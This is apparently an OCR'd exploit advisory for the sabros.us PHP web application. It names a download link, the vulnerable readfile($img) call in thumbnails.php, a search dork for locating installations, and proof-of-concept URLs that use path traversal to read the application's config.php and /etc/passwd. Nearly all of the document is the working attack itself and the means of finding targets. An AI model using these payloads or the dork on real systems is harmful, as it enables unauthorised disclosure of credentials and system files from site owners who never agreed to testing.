
## Download Script : 
http://sourceforge.net/project/downloading.p
groupname=sabrosus&filename=sabrosus1-
75.zip&use_mirror=garr

## vurn C0de :

     in (thumbnails.php) 

        line 82

                       readfile ($img) 
<===

## Dork : Powered by sabros.us

## PoC:  
http://localhost/sabrosus/thumbnails.php?
img=include/config.php

http://localhost/sabrosus/thumbnails.php?
img=../../../../../../../../etc/passwd
